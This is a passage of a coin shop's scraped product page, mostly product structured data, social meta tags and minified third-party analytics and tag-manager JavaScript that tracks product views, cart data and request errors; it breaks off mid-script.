Pages","image":"https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/original/products/3742/72739/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages__37584.1767404189.jpg?c=2","brand":{"name":"Hagner","url":"NaN","@id":"NaN#Brand","@type":"Brand"},"offers":{"@type":"Offer","@id":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages/#Offer","url":"https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages/","offeredBy":{"@id":"/#Business"},"price":20.95,"priceCurrency":"AUD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price with tax, unit price 20.95, min quantity 1  ","priceCurrency":"AUD","price":20.95,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} }] }] }</script>
<script data-cfasync="false" data-dd-sm-ignore="true" id="wsa-rich-snippets-javascript" nonce="">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-01-28T14:29:58+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};webSiteAdvantage.richSnippetsApp=["xiuqwz9","shop.bradfordcoins.com.au",1681,"xiuqwz9",""];webSiteAdvantage.bcReviews=false;webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:true,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','low');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
<script id="wsa-rich-snippets-meta-tags" nonce=""></script ><meta property="og:url" content="https://shop.bradfordcoins.com.au/hagner/">
<meta property="og:type" content="website">
<meta property="og:title" content="Hagner"><meta property="og:image" content="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/original/logo_1682498158__25026.original.png"><meta property="og:site_name" content="Bradford Coins &amp; Stamps">
<meta property="fb:app_id" content="745710151909613">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@BradfordCoins">
<meta name="twitter:creator" content="@BradfordCoins">
</script>
            

<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s,e){if(w.console)console.error('Tag Rocket h: '+s,e);};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>               
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App 1 of 2 Head [1.94.80241]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2026 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='ga4|bing|pinterest|facebook';T.scc='US-OH';T.seu='false';T.l='';T.tags='ga4|bing|pinterest|facebook';T.a=function(s,e,c,o){if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'')};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.dL='NewPromotionsAdded';T.dZ=[];T.ea=0;T.cK=function(){T.dY(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bP(c,T.bJ)=='promotion'&&T.bO(c,'found')){T.dZ.push(c)}T.e(T.dW(c,"["+T.bJ+"='promotion']"),function(e){if(T.bO(e,'found')){T.dZ.push(e)}})})});if(T.bB(T.dZ)&&!T.ea){T.ac(function(){T.ea=T.aT(function(){T.ea=0;T.f(T.dL,{elements:T.dZ});T.dZ=[];},100,'New Promotions Added')})}});};T.dS=[];T.dT=0;T.dU=function(a){T.e(a,function(b){if(T.bP(b,T.bJ)=='list'&&T.dV(b)&&T.bO(b,'found')){T.dS.push(b)}T.e(T.dW(b,"["+T.bJ+"='list']"),function(c){if(T.dV(c)&&T.bO(c,'found')){T.dS.push(c)}})})};T.dX=function(){T.ac(function(){if(T.bB(T.dS)){if(T.dT)T.dQ(T.dT);T.dT=T.aT(function(){T.f(T.dk,{elements:T.dS});T.dS=[];T.dT=0},500,'New Products Added')}})};T.cJ=function(e){T.dY(function(f){f.forEach(function(g){T.dU(g.addedNodes);});T.dX();},e||d.body)};T.dk='NewProductsAdded';T.aU='UserDataUpdated';T.dW=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bI=function(a){return T.dW(d,a)};T.dV=function(a){var b=T.bP(a,T.bK);return b&&!isNaN(parseInt(b,10))};T.n=function(a){return typeof a!=='undefined'&&a!==null};T.az=function(a){return a===0||(T.n(a)&&a!==''&&!isNaN(a))};T.ej=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.ei=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.S(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.bB(e)){e[0]=T.ej(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.aL=function(){if(w.console)console.warn.apply(console,T.ei(arguments,0x1F6A8,1))};T.cT=function(){if(w.console)console.error.apply(console,T.ei(arguments,0x26A0,1))};T.R=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.da=function(a,b,c,e){var f,g=function(h){if(h>=T.bB(a))c&&c();else T.aT(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.bB(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.dp=function(a,b){if(a&&T.bB(a))for(var c=0;c<T.bB(a);c++){if(a[c]===b)return true}};T.ed=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.n(c)&&c!=='')a[b]=c};T.bw=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.bw(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bR=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.v&&d.readyState!="loading"){T.aT(f,0,T.v)}else{e=e||{};if(!T.n(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)||a.attachEvent&&a.attachEvent('on'+b,f)}};T.u=function(a,b){T.bR(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bg=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bg.caller+' '+c}};T.cx=function(a){return a&&JSON.parse(a)};T.S=function(a){return T.cx(T.bg(a))};T.du=function(a){return T.bg(a)=='{}'};T.z=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.bB=function(a){return a.length};T.bU=function(a){try{if(!localStorage||T.eh)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.eh=!0}};T.bS=function(a){try{if(!localStorage||T.eh)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.eh=!0}};T.bT=function(a,b){try{if(!localStorage||T.eh)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.eh=!0}};T.af=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.j=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.h=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.bj=function(a,b,c){return (a||'').replace(b,c||'')};T.ai=function(a){return (a||'').trim().toLowerCase()};T.bE=function(a){return T.bj(T.bj(T.ai(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.au=function(a,b){return a.indexOf(b)>=0};T.k=function(a,b){b=b||255;if(!a)return '(missing)';a=T.bj((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.bB(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cU=function(a,b){var c='0011',e='61';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.bj(a,/[^\d+]+/g);if(c)a=T.bj(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.bj(e+a,/^0/);}return a};T.bQ=function(a,b){return a.hasAttribute(b)};T.bP=function(a,b){if(a.getAttribute)return T.k(a.getAttribute(b))};T.bO=function(a,b){var c='data-tagrocket-'+b;if(T.bQ(a,c))return 0;T.ed(a,c,'1');return 1};T.bX=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cH=function(a,b,c,e){if(a)T.dQ(a);return T.aT(b,c,e)};T.dQ=function(a){clearTimeout(a)};T.aT=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.cd=function(a,b,c){T.dB('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.bw(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.dB('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bg(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.ee=function(a){T.cO.appendChild(a)};T.eg=function(a,b,c){if(d.querySelector('link[rel="preload"][href="'+a+'"]'))return;c=c||{};c.rel='preload';c.href=a;if(T.cQ)c.nonce=T.cQ;c.as=b;T.eb('link',c)};T.eb=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.u('visibilitychange',function(){T.eb(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.ed(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.ee(e);return e};T.dx=function(a,b){if(!T.bt){if(d.querySelector('link[rel="preconnect"][href="'+a+'"]'))return;b=b||{};b.rel='preconnect';b.href=a;T.eb('link',b);b.rel='dns-prefetch';T.eb('link',b)}};T.dw=function(a){T.eb('style',{type:'text/css'}).appendChild(d.createTextNode(a));};T.aK=function(a,b,c){b=b||{};b.src=a;if(!T.n(b.async))b.async=!0;if(T.cQ)b.nonce=T.cQ;if(!T.n(b.onvisible)&&T.pageType!='orderconfirmation')b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.d.updated){T.eb('script',b,c)}else{T.o(T.aU,function(){T.eb('script',b,c)})}};T.m=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bP(a,'content');};T.cS=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dY=function(a,b,c){if(w.MutationObserver)T.u(T.v,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.aD=function(a,b){if(a&&a.event_log)a.event_log+=b};T.dL='NewPromotionsAdded';T.dZ=[];T.ea=0;T.cK=function(){T.dY(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bP(c,T.bJ)=='promotion'&&T.bO(c,'found')){T.dZ.push(c)}T.e(T.dW(c,"["+T.bJ+"='promotion']"),function(e){if(T.bO(e,'found')){T.dZ.push(e)}})})});if(T.bB(T.dZ)&&!T.ea){T.ac(function(){T.ea=T.aT(function(){T.ea=0;T.f(T.dL,{elements:T.dZ});T.dZ=[];},100,'New Promotions Added')})}});};T.dS=[];T.dT=0;T.dU=function(a){T.e(a,function(b){if(T.bP(b,T.bJ)=='list'&&T.dV(b)&&T.bO(b,'found')){T.dS.push(b)}T.e(T.dW(b,"["+T.bJ+"='list']"),function(c){if(T.dV(c)&&T.bO(c,'found')){T.dS.push(c)}})})};T.dX=function(){T.ac(function(){if(T.bB(T.dS)){if(T.dT)T.dQ(T.dT);T.dT=T.aT(function(){T.f(T.dk,{elements:T.dS});T.dS=[];T.dT=0},500,'New Products Added')}})};T.cJ=function(e){T.dY(function(f){f.forEach(function(g){T.dU(g.addedNodes);});T.dX();},e||d.body)};T.dk='NewProductsAdded';T.aj='PromotionsVisible';T.dK=function(a){T.bG(T.aj,a)};T.bF=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.bB(e)&&T.cS('showHidden')!='true'&&!e[0].name.includes('Package Protection')&&!T.au(w.location.href,'translate.goog')){T.a('SB55e',''+T.bB(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dG=function(){};T.K='ProductsVisible';T.dI=function(a,b){if(T.bc||T.bd)a.search=T.bc||T.bd;T.bF(a,T.K);T.dd(T.K,a,b)};T.dR=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dO=[];T.dP=0;T.dN=function(a){T.dO.push(a)};T.cL=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.dP},i=function(j,k){if(!k&&c)return;T.dQ(c);c=T.aT(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.dP){T.dP=o;e=n;T.t('SB18b',function(){T.e(T.dO,function(a){a.trigger='scroll '+o;if(g(a)&&T.bB(m)<=5)m.push(a)});if(T.bB(m)){T.dR(m);i(6e3,1)}},1);}};T.bR(d,'scroll',function(){i(1e3,0);});T.u('load',function(){l()})},1);};T.dJ=function(a){T.dN(a)};T.dM=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.aT(function(){T.dM(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.aT(function(){T.dM(a,b,c,e+1)},1e3,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.cx(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cR);f.send(T.bg({query:c}))}else{f.send()}}};T.dB=function(a,b){T.dM('/graphql',b,a)};T.ca=function(a,b){T.dM(a,b)};T.bN=function(){T.o(T.dL,function(a){T.bL(T.bM(a.elements))})};T.bL=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bJ+"='promotion']["+T.bK+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bO(b.e,'registered')){T.dJ({se: T.dH,id:'',e:b.e,promotion:b,percent:c,callback:T.dK});T.bR(b.e,'click',function(){T.bG(T.al,b)})}}else{T.dJ({se: T.dH,id:'',e:b.e,promotion:b,percent:c,callback:T.dK})}})};T.al='PromotionClicked';T.dF=0;T.bD=function(a,b){T.dF++;T.e(a.items,function(c,e){if(!b||T.dp(b,c)){c.e=c.e||T.dG(c.productId,a.listName);var f={se: T.dH,id:T.dF,e:c.e,product:c,list:a};if(c.e){if(T.bO(c.e,'registered')){f.callback=T.dI;f.percent=e/T.bB(a.items);T.dJ(f);T.bR(c.e,'click',function(){if(!f.seen)T.dI({infos:[f],list:a});T.bG(T.H,f);})}}else{f.callback=T.dI;f.percent=e/T.bB(a.items);T.dJ(f);}}})};T.H='ProductClicked';T.bM=function(){return []};T.bH=function(){};T.cu=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.ai(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.bB(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.cu(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.Q='GetValue';T.getProductId=function(a,b,c,e,f){var g={destination:a,type:b,item:c,itemGroupIdFormat:e,itemIdFormat:f},h=(c.isVariant&&f?f:e);if(c.type=='giftCertificate'){g.value=c.type}else{if(h.length>0)g.value=T.bj(T.bj(T.bj(T.bj(T.bj(T.bj(T.bj(T.bj(T.bj(T.bj(T.bj((T.e(h.split('||'),function(i){if((!T.au(i,'[[psku]]')||c.productSku)&&(!T.au(i,'[[pmpn]]')||c.productMpn)&&(!T.au(i,'[[pupc]]')||c.productUpc)&&(!T.au(i,'[[pgtin]]')||c.productGtin)&&(!T.au(i,'[[vname]]')||c.variantName)&&(!T.au(i,'[[vid]]')||c.variantId)&&(!T.au(i,'[[vsku]]')||c.variantSku)&&(!T.au(i,'[[vmpn]]')||c.variantMpn)&&(!T.au(i,'[[vupc]]')||c.variantUpc)&&(!T.au(i,'[[vgtin]]')||c.variantGtin))return i})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)}return T.f(T.Q,g).value};T.ck=function(a){T.d.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cU(b.phone,b.countryCode));T.p(T.d,'email',T.ai(b.email));T.p(T.d,'phone',b.phone);T.p(T.d,'first_name',b.firstName);T.p(T.d,'last_name',b.lastName);T.p(T.d,'street',b.address1);T.p(T.d,'city',b.city);T.p(T.d,'state',b.stateOrProvince);T.p(T.d,'postal_code',b.postalCode);T.p(T.d,'country_code',b.countryCode);if(b.address2)T.d.street=(T.d.street?T.d.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.bG(T.aU,T.d);};T.aU='UserDataUpdated';T.dC=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.dD=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.dz='ProductDataGathered';T.dA='CartDataGathered';T.bC=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cS('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.dp(m,o.p)&&!T.dp(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bg(h)+'){'}else{f+='products(first:25 entityIds:'+T.bg(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.bB(n)){if(T.bB(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.bB(n),1,n);f+='variants(first:250 entityIds:'+T.bg(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';f+='customFields(first:50){edges{node{name value}}}';if(!h)f+='}}';f+='}}}';T.dB(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.bB(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.bw(q,'data.site.product');y=T.bw(q,'data.site.id.sku');z=T.bw(q,'data.site.id.mpn');aa=T.bw(q,'data.site.id.upc');ab=T.bw(q,'data.site.id.gtin');delete o.productSku}else{ac=T.bw(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bg(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bg(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.bj(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cP+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.dC(x,ap);if(ad){if(ad.options)o.variantName=T.dD(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;o.customFields=T.bw(x,'customFields.edges').map(function(ae){return ae.node});v=T.bw(x,'twoVariants.edges');if(T.bB(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.bB(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.bB(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.bw(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bg(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.bw(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bg(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.bB(m)+',ok='+p+',status='+q,1,m)}if(T.bB(i)>25){l(i.slice(25))}else{if(p>0&&!c&&!T.au(w.location.href,'translate.goog')){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.bB(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.bB(as)+' out of '+T.bB(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bg(q),1,q)}}if(a.reason==T.O&&T.bB(e)&&!e[0].variantId&&T.dE)e[0].variantId=T.dE;T.ac(function(){delete a.cart;T.f(T.dz,a);if(c){c.items=a.items;delete a.items;a.cart=c;T.f(T.dA,a);a.items=a.cart.items}b(a)})}},1)})};if(a.reason==T.O){g=T.cS('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.az(au.price))au.price=au.salePrice;if(!T.az(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bg(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.g&&!c.currency)c.currency={code:T.g};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.dp(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.bB(i)){T.ac(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.bw(w,'prototype'),b=T.bw(a,'send'),c=T.bw(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bR(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ao,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cI=function(){var a=0,b=0;T.at='XMLHttpRequestResponseError';T.o(T.at,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&T.au(b,'/g/collect'))T.av=1;if(b&&(T.au(b,'/api/storefront/carts/')||T.au(b,'/customer/current.jwt'))){}else{T.A(T.ao,{description:T.k(f),error_type:'network',error_message:T.k(e),error_filename:T.k(b),fatal:false})}},'GF30',1&&!T.av);T.xe=function(c){a++;if(T.cO){T.cO.dataset.xhrErrors=a;T.cO.dataset.xhrErrorsInfo=(T.cO.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.bG(T.at,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.aw='FetchResponseError';T.o(T.aw,function(a){var b='Fetch Response '+d.visibilityState+' 